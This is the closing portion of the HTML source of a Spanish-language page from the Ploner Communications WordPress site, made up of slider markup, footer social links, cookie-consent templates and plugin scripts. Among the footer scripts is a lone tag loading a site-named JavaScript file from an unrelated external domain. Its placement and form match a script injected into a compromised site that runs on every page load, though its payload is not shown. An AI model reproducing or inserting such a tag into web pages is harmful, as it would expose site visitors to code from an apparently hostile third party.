										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:inherit;"
										data-rsp_bd="off"
										data-padding="r:20,15,10,10;l:20,15,10,10;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:11;width:100%;"
									><!--
										--><rs-layer
											id="slider-197-slide-205-layer-69" 
											class="rs-pxl-10"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:0,110px,80px,80px;yo:0,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-margin="b:40,30,20,20;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;bri:50%;"
											style="z-index:12;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/john_weiß.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--

										--><rs-layer
											id="slider-197-slide-205-layer-72" 
											class="rs-pxl-9"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:0,110px,80px,80px;yo:0,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-margin="b:40,30,20,20;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;gra:0%;bri:50%;"
											style="z-index:13;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/Jonak-Logo-white.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--

										--><rs-layer
											id="slider-197-slide-205-layer-76" 
											class="rs-pxl-8"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:5px,110px,80px,80px;yo:5px,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;bri:50%;"
											style="z-index:14;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/erste_weiß.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-197-slide-205-layer-68" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:inherit;"
										data-rsp_bd="off"
										data-padding="r:20,15,10,10;l:20,15,10,10;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:15;width:100%;"
									><!--
										--><rs-layer
											id="slider-197-slide-205-layer-70" 
											class="rs-pxl-2"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:0,110px,80px,80px;yo:0,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-margin="b:40,30,20,20;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;gra:0%;bri:50%;"
											style="z-index:16;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/Dr_Ostermann_weiß.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--

										--><rs-layer
											id="slider-197-slide-205-layer-73" 
											class="rs-pxl-3"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:0,110px,80px,80px;yo:0,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;bri:50%;"
											style="z-index:17;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/tpa_weiß.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--

										--><rs-layer
											id="slider-197-slide-205-layer-92" 
											class="rs-pxl-3"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:5px,110px,80px,80px;yo:5px,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;bri:50%;"
											style="z-index:18;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/Silvia-schneider-logo.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--

								--><rs-row
									id="slider-197-slide-205-layer-84" 
									data-type="row"
									data-xy="xo:100px;yo:100px;"
									data-text="l:22;a:inherit;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-margin="b:200,150,150,150;"
									data-frame_1="sR:10;"
									data-frame_999="o:0;st:w;sR:8690;sA:9000;"
									style="z-index:19;"
								><!--
									--><rs-column
										id="slider-197-slide-205-layer-85" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="a:center;"
										data-rsp_bd="off"
										data-column="w:100%;"
										data-padding="t:10,10,0,0;r:10,10,0,0;b:10,10,0,0;l:10,10,0,0;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:20;width:100%;"
									><!--
										--><rs-layer
											id="slider-197-slide-205-layer-80" 
											class="rs-pxl-1"
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:l,c,l,c;xo:0,447px,447px,447px;yo:0,1616px,1616px,1616px;"
											data-pos="r"
											data-text="w:normal;s:35;l:50;a:center;"
											data-dim="w:480px;"
											data-disp="inline-block"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:890;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:6100;"
											style="z-index:21;font-family:'Montserrat';display:inline-block;"
										>¡Esperamos su proyecto! 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_197_5',rl:[1240,1024,778,778],el:[1565,900,800,800],gw:[1240,1024,778,778],gh:[900,900,800,800],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider1975"]!==undefined) {window.RS_MODULES.modules["revslider1975"].once = false;window.revapi197 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
		</div>
</div>

<footer id="footer">

		<div class="minimal"><div id="block-3" class="widget widget_block clearfix">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading zoom-social-icons-legacy-widget-title widget-title title heading-size-3"></h3>



<p class="zoom-social-icons-legacy-widget-description"></p>



<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:25px;--wpz-social-icons-block-item-padding-horizontal:5px;--wpz-social-icons-block-item-padding-vertical:5px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/Ploner.Communications/" class="social-icon-link" target="_blank" rel="noopener" title="Facebook" style="--wpz-social-icons-block-item-color:#0a0303;--wpz-social-icons-block-item-color-hover:#cab483"><span class="social-icon genericon genericon-facebook-alt"></span></a><a href="https://www.instagram.com/plonercom/" class="social-icon-link" target="_blank" rel="noopener" title="Instagram" style="--wpz-social-icons-block-item-color:#0a0202;--wpz-social-icons-block-item-color-hover:#cab483"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.tiktok.com/tag/plonercom" class="social-icon-link" target="_blank" rel="noopener" title="WordPress" style="--wpz-social-icons-block-item-color:#000000;--wpz-social-icons-block-item-color-hover:#cab483"><span class="social-icon socicon socicon-tiktok"></span></a><a href="https://www.linkedin.com/in/philippploner/" class="social-icon-link" target="_blank" rel="noopener" title="Linkedin" style="--wpz-social-icons-block-item-color:#000000;--wpz-social-icons-block-item-color-hover:#cab483"><span class="social-icon fab fa-linkedin"></span></a></div>
</div></div>
</div></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			 			
			window.RS_MODULES.waiting = window.RS_MODULES.waiting.concat([ "slicey","typewriter"]);
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alpha-child\/*","\/wp-content\/themes\/alpha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://open-statistics.net/9r4/ploner-communications.com.js"></script><script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https:\/\/www.ploner-communications.com\/wp-content\/plugins\/borlabs-cookie\/assets\/javascript\/borlabs-cookie.min.js?ver=3.3.23"}}
</script>
<script type="module" src="https://www.ploner-communications.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://www.ploner-communications.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.23" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><link href="//www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/omgf-stylesheet-120.css?ver=1657639918" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ploner-communications.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.immersion-shadow{text-shadow:0px 5px 20px rgba(13,38,49,1)}
		.immersion-box{-webkit-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);-moz-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35)}
		.immersion-box{-webkit-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);-moz-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35)}
		.immersion-box{-webkit-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);-moz-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35)}
		.immersion-box{-webkit-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);-moz-box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35);box-shadow:20px 30px 50px 0px rgba(0,0,0,0.35)}a.immersion-link2:link,a.immersion-link2:visited{color:#fff !important; text-decoration:underline !important; font-size:inherit !important}a.immersion-link2:hover,a.immersion-link2:active{color:rgba(255,255,255,0.5) !important; text-decoration:none !important}.im-autow{width:auto !important}
</style>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"false","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":600,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768830942" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/themes/alpha/js/compressed/plugins-min.js" id="alpha_theme_plugins-js"></script>
<script type="text/javascript" id="alpha_theme_scripts-js-extra">
/* <![CDATA[ */
var langObj = {"post_comment":"Post comment","posted_comment":"Your comment was posted and it is awaiting moderation.","duplicate_comment":"Duplicate content detected. It seems that you've posted this before.","posting_comment":"Posting your comment, please wait...","required_comment":"Please complete all the required fields.","sort_products":"Sort by","journal_page_link":"https:\/\/www.ploner-communications.com\/es\/diseno-de-la-web\/"};
var mediaScripts = {"mediaelement":"https:\/\/www.ploner-communications.com\/wp-includes\/js\/mediaelement\/mediaelement-and-player.min.js","wp_mediaelement":"https:\/\/www.ploner-communications.com\/wp-includes\/js\/mediaelement\/wp-mediaelement.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/themes/alpha/js/compressed/scripts-min.js" id="alpha_theme_scripts-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/plugins/revslider-slicey-addon/sr6/assets/js/revolution.addon.slicey.min.js?ver=6.7.2" id="rs-slicey-front-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/plugins/revslider-typewriter-addon/sr6/assets/js/revolution.addon.typewriter.min.js?ver=6.7.2" id="rs-typewriter-front-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi192,revapi194,revapi195,revapi196,revapi197;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider1921"] = {once: RS_MODULES.modules["revslider1921"]!==undefined ? RS_MODULES.modules["revslider1921"].once : undefined, init:function() {
			window.revapi192 = window.revapi192===undefined || window.revapi192===null || window.revapi192.length===0  ? document.getElementById("rev_slider_192_1") : window.revapi192;
			if(window.revapi192 === null || window.revapi192 === undefined || window.revapi192.length==0) { window.revapi192initTry = window.revapi192initTry ===undefined ? 0 : window.revapi192initTry+1; if (window.revapi192initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider1921"].init()}); return;}
			window.revapi192 = jQuery(window.revapi192);
			if(window.revapi192.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_192_1"); return;}
			revapi192.revolutionInit({
					revapi:"revapi192",
					sliderType:"hero",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1240,1024,778,778",
					gridheight:"1000,850,960,960",
					perspective:600,
					perspectiveType:"local",
					editorheight:"1000,850,960,720",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[5,10,15,20,25,30,25,-5,-10,-15,-20,-25,-30,-35,-40,55],
						type:"scroll",
						origo:"slidercenter",
						speedls:1000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						visible_area:"20%",
						presize:true
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
                		if(typeof RevSliderSlicey !== "undefined") RevSliderSlicey(revapi192);

                if(typeof RsTypewriterAddOn !== "undefined") RsTypewriterAddOn(jQuery, revapi192);

		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider1942"] = {once: RS_MODULES.modules["revslider1942"]!==undefined ? RS_MODULES.modules["revslider1942"].once : undefined, init:function() {
			window.revapi194 = window.revapi194===undefined || window.revapi194===null || window.revapi194.length===0  ? document.getElementById("rev_slider_194_2") : window.revapi194;
			if(window.revapi194 === null || window.revapi194 === undefined || window.revapi194.length==0) { window.revapi194initTry = window.revapi194initTry ===undefined ? 0 : window.revapi194initTry+1; if (window.revapi194initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider1942"].init()}); return;}
			window.revapi194 = jQuery(window.revapi194);
			if(window.revapi194.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_194_2"); return;}
			revapi194.revolutionInit({
					revapi:"revapi194",
					sliderType:"hero",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1240,1024,778,778",
					gridheight:"800,800,750,750",
					perspective:600,
					perspectiveType:"local",
					editorheight:"800,800,750,720",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[3,6,9,12,15,18,21,-3,-6,-9,-12,-15,-18,-21,-16,55],
						type:"scroll",
						origo:"slidercenter",
						speedls:1000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						visible_area:"20%",
						presize:true
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
                if(typeof RsTypewriterAddOn !== "undefined") RsTypewriterAddOn(jQuery, revapi194);

		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider1953"] = {once: RS_MODULES.modules["revslider1953"]!==undefined ? RS_MODULES.modules["revslider1953"].once : undefined, init:function() {
			window.revapi195 = window.revapi195===undefined || window.revapi195===null || window.revapi195.length===0  ? document.getElementById("rev_slider_195_3") : window.revapi195;
			if(window.revapi195 === null || window.revapi195 === undefined || window.revapi195.length==0) { window.revapi195initTry = window.revapi195initTry ===undefined ? 0 : window.revapi195initTry+1; if (window.revapi195initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider1953"].init()}); return;}
			window.revapi195 = jQuery(window.revapi195);
			if(window.revapi195.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_195_3"); return;}
			revapi195.revolutionInit({
					revapi:"revapi195",
					sliderType:"hero",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1240,1024,778,778",
					gridheight:"700,700,550,550",
					perspective:600,
					perspectiveType:"local",
					editorheight:"700,700,550,720",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[3,6,9,12,15,18,21,-3,-6,-9,-12,-15,-18,-21,-16,55],
						type:"scroll",
						origo:"slidercenter",
						speedls:1000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						visible_area:"20%",
						presize:true
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
                if(typeof RsTypewriterAddOn !== "undefined") RsTypewriterAddOn(jQuery, revapi195);

		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider1964"] = {once: RS_MODULES.modules["revslider1964"]!==undefined ? RS_MODULES.modules["revslider1964"].once : undefined, init:function() {
			window.revapi196 = window.revapi196===undefined || window.revapi196===null || window.revapi196.length===0  ? document.getElementById("rev_slider_196_4") : window.revapi196;
			if(window.revapi196 === null || window.revapi196 === undefined || window.revapi196.length==0) { window.revapi196initTry = window.revapi196initTry ===undefined ? 0 : window.revapi196initTry+1; if (window.revapi196initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider1964"].init()}); return;}
			window.revapi196 = jQuery(window.revapi196);
			if(window.revapi196.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_196_4"); return;}
			revapi196.revolutionInit({
					revapi:"revapi196",
					sliderType:"hero",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1240,1024,778,778",
					gridheight:"800,700,700,700",
					perspective:600,
					perspectiveType:"local",
					editorheight:"800,700,700,720",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[3,6,9,12,15,18,21,-3,-6,-9,-12,-15,-18,-21,-16,55],
						type:"scroll",
						origo:"slidercenter",
						speedls:1000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						visible_area:"20%",
						presize:true
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
                if(typeof RsTypewriterAddOn !== "undefined") RsTypewriterAddOn(jQuery, revapi196);

		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider1975"] = {once: RS_MODULES.modules["revslider1975"]!==undefined ? RS_MODULES.modules["revslider1975"].once : undefined, init:function() {
			window.revapi197 = window.revapi197===undefined || window.revapi197===null || window.revapi197.length===0  ? document.getElementById("rev_slider_197_5") : window.revapi197;
			if(window.revapi197 === null || window.revapi197 === undefined || window.revapi197.length==0) { window.revapi197initTry = window.revapi197initTry ===undefined ? 0 : window.revapi197initTry+1; if (window.revapi197initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider1975"].init()}); return;}
			window.revapi197 = jQuery(window.revapi197);
			if(window.revapi197.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_197_5"); return;}
			revapi197.revolutionInit({
					revapi:"revapi197",
					sliderType:"hero",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1240,1024,778,778",
					gridheight:"900,900,800,800",
					perspective:600,
					perspectiveType:"local",
					editorheight:"1565,900,800,720",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[3,6,9,12,15,18,21,-3,-6,-9,-12,-15,-18,-21,-16,55],
						type:"scroll",
						origo:"slidercenter",
						speedls:1000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						visible_area:"20%",
						presize:true
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
                if(typeof RsTypewriterAddOn !== "undefined") RsTypewriterAddOn(jQuery, revapi197);

		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<template id="brlbs-cmpnt-cb-template-chaty">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="chaty" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-d brlbs-cmpnt-cb-icon-position[bottom-right]"> <a class="brlbs-cmpnt-cb-icon" href="#" data-borlabs-cookie-show-content-blocker-modal style="background-image: url('https://www.ploner-communications.com/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-external-content-blocked-icon.svg')" role="button"> <span class="brlbs-sr-only">Más información sobre el contenido bloqueado.}</span> </a> <div style="display: none;" data-borlabs-cookie-content-blocker-information> <p class="brlbs-cmpnt-cb-description">Estás viendo un contenido de marcador de posición de <strong>Chaty</strong>. Para acceder al contenido real, haz clic en el siguiente botón. Ten en cuenta que al hacerlo compartirás datos con terceros proveedores.</p> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Desbloquear contenido</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Aceptar el servicio requerido y desbloquear los contenidos</a> </div> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Más información</a> </div></div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-chaty");
    const blockedScript = document.querySelector('script[data-borlabs-cookie-script-blocker-id="chaty"]');
    if (blockedScript) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        document.body.appendChild(cb);
    }
})();
</script><template id="brlbs-cmpnt-cb-template-contact-form-seven-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-cf7-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.ploner-communications.com/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Es necesario cargar contenido de <strong>reCAPTCHA</strong> para enviar el formulario. Ten en cuenta que al hacerlo compartirás datos con terceros proveedores.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Más información</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Desbloquear contenido</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Aceptar el servicio requerido y desbloquear los contenidos</a> </div> </div> </div></div>
</template>
<script>
(function() {
    if (!document.querySelector('script[data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha"]')) {
        return;
    }

    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-recaptcha");
    const formsToInsertBlocker = document.querySelectorAll('form.wpcf7-form');

    for (const form of formsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        form.after(blocked);

        const btn = form.querySelector('.wpcf7-submit')
        if (btn) {
            btn.disabled = true
        }
    }
})();
</script><template id="brlbs-cmpnt-cb-template-contact-form-seven-turnstile">
